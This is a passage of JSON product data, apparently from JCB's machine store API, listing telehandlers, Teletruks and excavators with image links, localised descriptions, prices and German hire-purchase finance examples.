4TS-8T"},{"isoCode":"en-CA","text":"JCB 4TS-8T"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2168"},{"altTexts":[{"isoCode":"fr-CA","text":"JCB 4TS-8T"},{"isoCode":"en-US","text":"JCB 4TS-8T"},{"isoCode":"en-CA","text":"JCB 4TS-8T"},{"isoCode":"es-US","text":"JCB 4TS-8T"},{"isoCode":"en-GB","text":"JCB 4TS-8T"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2169"},{"altTexts":[{"isoCode":"en-US","text":"JCB 4TS-8T"},{"isoCode":"fr-CA","text":"JCB 4TS-8T"},{"isoCode":"es-US","text":"JCB 4TS-8T"},{"isoCode":"en-GB","text":"JCB 4TS-8T"},{"isoCode":"en-CA","text":"JCB 4TS-8T"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2171"},{"altTexts":[{"isoCode":"fr-CA","text":"JCB 4TS-8T"},{"isoCode":"en-GB","text":"JCB 4TS-8T"},{"isoCode":"es-US","text":"JCB 4TS-8T"},{"isoCode":"en-CA","text":"JCB 4TS-8T"},{"isoCode":"en-US","text":"JCB 4TS-8T"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2170"}],"localisedDetails":[{"isoCode":"es-US","text":"Cargadora compacta telescópica de orugas de 13.000 lb"},{"isoCode":"en-GB","text":"13,000 lb Telescoping Compact Track Loader"},{"isoCode":"en-US","text":"13,000 lb Telescoping Compact Track Loader"},{"isoCode":"en-CA","text":"13,000 lb Telescoping Compact Track Loader"},{"isoCode":"fr-CA","text":"Chargeuse à chenilles compacte télescopique de 13 000 lb"}],"countryIds":[3,7],"prices":[{"countryId":1,"amount":72996}],"ordinal":5,"primaryBuildCodes":["S998"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":115,"displayNames":[{"isoCode":"en-GB","text":"35-23D"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£77,888.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£7,806.30"},{"name":"HirePurchaseBalanceToFinance","value":"£70,256.70"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,348.93"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,348.93","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"35-23d","machineRangeId":8,"machineImages":[{"altTexts":[{"isoCode":"de","text":"35-23D CGI1"},{"isoCode":"en-GB","text":"35-23D CGI1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1183"},{"altTexts":[{"isoCode":"en-GB","text":"35-23D CGI2"},{"isoCode":"de","text":"35-23D CGI2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1182"},{"altTexts":[{"isoCode":"en-GB","text":"35-23D App 1"},{"isoCode":"de","text":"35-23D Teletruk belädt einen LKW seitlich"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1189"},{"altTexts":[{"isoCode":"en-GB","text":"35-23D App 2"},{"isoCode":"de","text":"35-23D Teletruk entlädt eine Palette mit Baumaterial von einem Auflieger"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1190"},{"altTexts":[{"isoCode":"en-GB","text":"35-23D App 3"},{"isoCode":"de","text":"35-23D Teletruk entlädt seitlich einen LKW mit einem Greifarm und umfasst somit das geladene Material"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1191"}],"localisedDetails":[{"isoCode":"en-GB","text":"JCB Diesel Stage V Teletruk"},{"isoCode":"de","text":"Diesel Teletruk"}],"countryIds":[1,4],"prices":[{"countryId":4,"amount":77888}],"ordinal":4,"primaryBuildCodes":["35D2"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":116,"displayNames":[{"isoCode":"en-GB","text":"30-19E "}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£87,324.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£8,749.90"},{"name":"HirePurchaseBalanceToFinance","value":"£78,749.10"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,511.98"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,511.98","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"30-19e","machineRangeId":8,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"30-19E CGI 1"},{"isoCode":"de","text":"30-19E CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1184"},{"altTexts":[{"isoCode":"de","text":"30-19E CGI 2"},{"isoCode":"en-GB","text":"30-19E CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1185"},{"altTexts":[{"isoCode":"en-GB","text":"30-19E App 1"},{"isoCode":"de","text":"30-19E Teletruk hebt eine Palette mit Holzleisten"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1187"},{"altTexts":[{"isoCode":"de","text":"JCB 30-19E  fährt aus einer Halle mit beladener Palette um Kleinlastwagen zu beladen"},{"isoCode":"en-GB","text":"30-19E App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1186"},{"altTexts":[{"isoCode":"de","text":"JCB 30-19E Teletruk belädt einen LKW von der Seite"},{"isoCode":"en-GB","text":"30-19E App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1188"}],"localisedDetails":[{"isoCode":"en-GB","text":"elektro Teletruk"},{"isoCode":"de","text":"Elektro Teletruk"}],"countryIds":[4],"prices":[{"countryId":4,"amount":87324},{"countryId":1,"amount":78600}],"ordinal":1,"primaryBuildCodes":["30E2"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":118,"displayNames":[{"isoCode":"en-GB","text":"150X"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"de-150x","machineRangeId":13,"machineImages":[{"altTexts":[{"isoCode":"de","text":"JCB 150X CGI"},{"isoCode":"en-GB","text":"150X CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1196"},{"altTexts":[{"isoCode":"en-GB","text":"150X "},{"isoCode":"de","text":"JCB 150X belädt Angänger mit Reißig"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1197"},{"altTexts":[{"isoCode":"en-GB","text":"150X "},{"isoCode":"de","text":"JCB 150X baggert in Wasserloch"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1198"},{"altTexts":[{"isoCode":"en-GB","text":"150X "},{"isoCode":"de","text":"JCB 150X belädt LKW mit Schutt"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1200"},{"altTexts":[{"isoCode":"de","text":"JCB 150X mit Hammer beim zerteilen von grossen Steinen"},{"isoCode":"en-GB","text":"150X "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1199"}],"localisedDetails":[{"isoCode":"en-GB","text":"150X"},{"isoCode":"de","text":"15 Tonnen Kettenbagger"}],"countryIds":[4],"prices":[{"countryId":1,"amount":999999999999},{"countryId":4,"amount":166849}],"ordinal":5,"primaryBuildCodes":["9613"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":119,"displayNames":[{"isoCode":"en-GB","text":"220X"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"de220x","machineRangeId":13,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"220X CGI"},{"isoCode":"de","text":"JCB 220X CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1203"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 220X"},{"isoCode":"de","text":"JCB 220X baggert im Steinbruch"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1204"},{"altTexts":[{"isoCode":"de","text":"JCB 220X baggert im Steinbrauch und schüttet Kies aus"},{"isoCode":"en-GB","text":"JCB 220X"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1205"},{"altTexts":[{"isoCode":"de","text":"JCB 220X auf einer Deponie"},{"isoCode":"en-GB","text":"JCB 220X"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1202"},{"altTexts":[{"isoCode":"de","text":"JCB 220X auf einer Baustelle vor dem Wembley Stadion in London"},{"isoCode":"en-GB","text":"JCB 220X"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1201"}],"localisedDetails":[{"isoCode":"en-GB","text":"220X"},{"isoCode":"de","text":"22 Tonnen Kettenbagger"}],"countryIds":[4],"prices":[{"countryId":1,"amount":100},{"countryId":4,"amount":183000}],"ordinal":10,"primaryBuildCodes":["9840"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":120,"displayNames":[{"isoCode":"en-GB","text":"245XR"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"de-245xr","machineRangeId":13,"machineImages":[{"altTexts":[{"isoCode":"de","text":"CGI JCB 245 XR Ketten quer"},{"isoCode":"en-GB","text":"1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1475"},{"altTexts":[{"isoCode":"en-GB","text":"2"},{"isoCode":"de","text":"JCB 245XR CGI von der Seite"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1474"},{"altTexts":[{"isoCode":"en-GB","text":"3"},{"isoCode":"de","text":"JCB 245XR CGI hinten seitlich"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1480"},{"altTexts":[{"isoCode":"de","text":"JCB 245 XR auf einer Baustelle direkt an der Autobahn"},{"isoCode":"en-GB","text":"4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1477"},{"altTexts":[{"isoCode":"en-GB","text":"5"},{"isoCode":"de","text":"JCB 245XR hebt Baustellenmaterial auf einen Tieflader"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1476"},{"altTexts":[{"isoCode":"de","text":"JCB 245XR von oben auf einer Baustelle"},{"isoCode":"en-GB","text":"6"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1479"},{"altTexts":[{"isoCode":"de","text":"JCB 245XR belädt einen LKW mit Schutt"},{"isoCode":"en-GB","text":"7"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1478"}],"localisedDetails":[{"isoCode":"en-GB","text":"245XR"},{"isoCode":"de","text":"25 Tonnen Kurzheck-Kettenbagger"}],"countryIds":[4],"prices":[{"countryId":4,"amount":226145},{"countryId":1,"amount":999999999}],"ordinal":13,"primaryBuildCodes":["926A"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":121,"displayNames":[{"isoCode":"en-GB","text":"403E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"403e","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"403E CGI Front 3/4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1785"},{"altTexts":[{"isoCode":"en-GB","text":"Machine Store CMS.html"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1784"},{"altTexts":[{"isoCode":"en-GB","text":"403E CGI Rear 3/4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1786"},{"altTexts":[{"isoCode":"en-GB","text":"403E App Rear 3/4 on site"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1787"},{"altTexts":[{"isoCode":"en-GB","text":"403E App Side 3/4 on site"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1788"}],"localisedDetails":[{"isoCode":"en-GB","text":"Electric Wheel Loader"}],"countryIds":[1],"prices":[],"ordinal":1,"primaryBuildCodes":["E03C"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":122,"displayNames":[{"isoCode":"en-GB","text":"30-19D"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£74,031.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£7,420.60"},{"name":"HirePurchaseBalanceToFinance","value":"£66,785.40"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,282.28"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,282.28","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"30-19d","machineRangeId":8,"machineImages":[{"altTexts":[{"isoCode":"de","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1217"},{"altTexts":[{"isoCode":"de","text":"CGI 2"},{"isoCode":"en-GB","text":"CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1219"},{"altTexts":[{"isoCode":"de","text":"CGI 3"},{"isoCode":"en-GB","text":"CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1218"},{"altTexts":[{"isoCode":"de","text":"CGI 4"},{"isoCode":"en-GB","text":"CGI 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1220"},{"altTexts":[{"isoCode":"de","text":"JCB 30-19D Teletruk beim Anheben eines beladenen Sacks"},{"isoCode":"en-GB","text":"Teletruk App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1221"},{"altTexts":[{"isoCode":"en-GB","text":"Teletruk App 2"},{"isoCode":"de","text":"JCB 30-19D Teletruk in einer Halle mit beladener Palette"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1222"},{"altTexts":[{"isoCode":"en-GB","text":"Teletruk App 3"},{"isoCode":"de","text":"JCB 30-19D Teletruk belädt einen Sprinter"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1223"}],"localisedDetails":[{"isoCode":"en-GB","text":"JCB Diesel Stage V Teletruk"},{"isoCode":"de","text":"Diesel Teletruk"}],"countryIds":[4,1],"prices":[{"countryId":4,"amount":74031}],"ordinal":2,"primaryBuildCodes":["30D2"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":123,"displayNames":[{"isoCode":"en-GB","text":"525-60"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£65,650.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£6,582.50"},{"name":"HirePurchaseBalanceToFinance","value":"£59,242.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,137.46"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,137.46","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"525-60hiviz","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"525-60 CGI 2"},{"isoCode":"fr","text":"525-60 CGI 2"},{"isoCode":"de","text":"525-60 CGI 2"},{"isoCode":"en-GB","text":"525-60 CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1264"},{"altTexts":[{"isoCode":"de","text":"525-60 CGI 3"},{"isoCode":"fr","text":"525-60 CGI 3"},{"isoCode":"en-GB","text":"525-60 CGI 3"},{"isoCode":"en-AU","text":"525-60 CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1265"},{"altTexts":[{"isoCode":"fr","text":"525-60 App 1"},{"isoCode":"en-GB","text":"525-60 App 1"},{"isoCode":"en-AU","text":"525-60 App 1"},{"isoCode":"de","text":"JCB Teleskoplader 525-60 beim Auskippen von Kies"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1262"},{"altTexts":[{"isoCode":"en-AU","text":"525-60 App 2"},{"isoCode":"en-GB","text":"525-60 App 2"},{"isoCode":"fr","text":"525-60 App 2"},{"isoCode":"de","text":"JCB 525-60 Teleskoplader hebt eine Palette mit Baumaterialen an"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1267"},{"altTexts":[{"isoCode":"fr","text":"525-60 App 3"},{"isoCode":"de","text":"JCB Teleskopalder 525-60 teleskopiert eine Palette mit Pflastersteinen aus"},{"isoCode":"en-AU","text":"525-60 App 3"},{"isoCode":"en-GB","text":"525-60 App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1273"},{"altTexts":[{"isoCode":"fr","text":"525-60 App 4"},{"isoCode":"en-AU","text":"525-60 App 4"},{"isoCode":"de","text":"JCB 525-60 teleskopiert eine Palette mit Baumaterialien auf einer Baustelle in den zweiten Stock"},{"isoCode":"en-GB","text":"525-60 App 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1290"}],"localisedDetails":[{"isoCode":"de","text":"Kompakter Teleskoplader"},{"isoCode":"fr","text":"Telescopic compact 2,5T"},{"isoCode":"en-GB","text":"2.5T Compact Telehandler"},{"isoCode":"en-AU","text":"Big performance in a compact package"}],"countryIds":[2,6,4,1],"prices":[{"countryId":2,"amount":59500},{"countryId":4,"amount":65650}],"ordinal":5,"primaryBuildCodes":["6035"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":124,"displayNames":[{"isoCode":"en-GB","text":"520-40"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£54,450.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£5,462.50"},{"name":"HirePurchaseBalanceToFinance","value":"£49,162.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£943.92"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£943.92","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"520-40","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"520-40 CGI 1"},{"isoCode":"en-GB","text":"520-40 CGI 1"},{"isoCode":"de","text":"520-40 CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1374"},{"altTexts":[{"isoCode":"en-GB","text":"520-40 CGI 2"},{"isoCode":"de","text":"520-40 CGI 2"},{"isoCode":"fr","text":"520-40 CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1375"},{"altTexts":[{"isoCode":"fr","text":"520-40 CGI 3"},{"isoCode":"en-GB","text":"520-40 CGI 3"},{"isoCode":"de","text":"520-40 CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1377"},{"altTexts":[{"isoCode":"de","text":"JCB 520-40 Teleskopradlader befördert eine Palette beladen mit Säcken voller Erde"},{"isoCode":"fr","text":"520-40 App1"},{"isoCode":"en-GB","text":"520-40 App1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1379"},{"altTexts":[{"isoCode":"en-GB","text":"520-40 App2"},{"isoCode":"de","text":"JCB 520-40 Teleskoplader auf einer Baustelle"},{"isoCode":"fr","text":"520-40 App2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1376"},{"altTexts":[{"isoCode":"de","text":"JCB 520-40 Teleskoplader fährt auf einer Baustelle und hat eine Palette mit Steine beladen"},{"isoCode":"fr","text":"520-40 App3"},{"isoCode":"en-GB","text":"520-40 App3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1378"}],"localisedDetails":[{"isoCode":"de","text":"Kompakter Teleskoplader"},{"isoCode":"en-GB","text":"2.0T Compact Telehandler"},{"isoCode":"fr","text":"Telescopic compact 2,0T"}],"countryIds":[4,1,2],"prices":[{"countryId":4,"amount":54450}],"ordinal":4,"primaryBuildCodes":["6071"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":125,"displayNames":[{"isoCode":"en-GB","text":"525-60E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"525-60e","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"de","text":"525-60E"},{"isoCode":"fr","text":"525-60E"},{"isoCode":"en-AU","text":"525-60E"},{"isoCode":"en-GB","text":"525-60E"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1244"},{"altTexts":[{"isoCode":"en-GB","text":"525-60E"},{"isoCode":"fr","text":"525-60E"},{"isoCode":"de","text":"525-60E"},{"isoCode":"en-AU","text":"525-60E"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1245"},{"altTexts":[{"isoCode":"de","text":"525-60E 1"},{"isoCode":"en-AU","text":"525-60E"},{"isoCode":"fr","text":"525-60E 1"},{"isoCode":"en-GB","text":"525-60E 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1247"},{"altTexts":[{"isoCode":"en-GB","text":"525-60E 2"},{"isoCode":"en-AU","text":"525-60E 2"},{"isoCode":"de","text":"525-60E 2"},{"isoCode":"fr","text":"525-60E 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1246"},{"altTexts":[{"isoCode":"en-AU","text":"525-60E 4"},{"isoCode":"fr","text":"525-60E 4"},{"isoCode":"de","text":"525-60E 4"},{"isoCode":"en-GB","text":"525-60E 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1372"},{"altTexts":[{"isoCode":"fr","text":"525-60E 5"},{"isoCode":"en-AU","text":"525-60E 5"},{"isoCode":"en-GB","text":"525-60E 5"},{"isoCode":"de","text":"525-60E 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1371"},{"altTexts":[{"isoCode":"en-GB","text":"525-60E 6"},{"isoCode":"de","text":"525-60E 6"},{"isoCode":"fr","text":"525-60E 6"},{"isoCode":"en-AU","text":"525-60E 6"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1373"}],"localisedDetails":[{"isoCode":"en-GB","text":"Electric Telescopic Handler"},{"isoCode":"fr","text":"Telescopic Électrique"},{"isoCode":"de","text":"Elektrischer Teleskoplader"},{"isoCode":"en-AU","text":"Electric Telescopic Handler"}],"countryIds":[1,4,2,6],"prices":[{"countryId":4,"amount":102260}],"ordinal":6,"primaryBuildCodes":["6080","6082"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":126,"displayNames":[{"isoCode":"en-GB","text":"514-40"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"36"},{"name":"HirePurchaseMachineSalesPrice","value":"£48,830.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£4,900.50"},{"name":"HirePurchaseBalanceToFinance","value":"£44,104.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,327.55"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,327.55","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineType":"Generic"}],"urlSlug":"514-40","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"514-40 CGI 1"},{"isoCode":"fr","text":"514-40 CGI 1"},{"isoCode":"de","text":"514-40 CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1248"},{"altTexts":[{"isoCode":"en-GB","text":"514-40 CGI 2"},{"isoCode":"fr","text":"514-40 CGI 2"},{"isoCode":"de","text":"514-40 CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1250"},{"altTexts":[{"isoCode":"en-GB","text":"514-40 CGI 3"},{"isoCode":"fr","text":"514-40 CGI 3"},{"isoCode":"de","text":"514-40 CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1255"},{"altTexts":[{"isoCode":"fr","text":"514-40 app 1"},{"isoCode":"en-GB","text":"514-40 app 1"},{"isoCode":"de","text":"JCB Teleskoplader 514-40 beim verlassen einer Scheune beladen mit einer Palette Blumen"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1252"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 514-40 App 2"},{"isoCode":"de","text":"JCB Teleskoplader 514-40 beim rausfahren aus einer  Scheune beladen mit einer Palette Blumen"},{"isoCode":"fr","text":"JCB 514-40 App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1251"},{"altTexts":[{"isoCode":"de","text":"JCB 514-40 Teleskoplader wird auf einen Anhänger gefahren"},{"isoCode":"en-GB","text":"JCB 514-40 App 3"},{"isoCode":"fr","text":"JCB 514-40 App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1249"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 514-40 App 4"},{"isoCode":"fr","text":"JCB 514-40 App 4"},{"isoCode":"de","text":"JCB 514-40 Teleskoplader hebt eine beladene Palette auf einen Speicher einer Scheune"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1253"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 514-40 App 5"},{"isoCode":"de","text":"JCB 514-40 Teleskoplader kippt eine Schaufel voll Dreck auf einen LKW"},{"isoCode":"fr","text":"JCB 514-40 App 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1254"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.4T Compact Telehandler"},{"isoCode":"fr","text":"Telescopic compact 1,4T"},{"isoCode":"de","text":"Kompakter 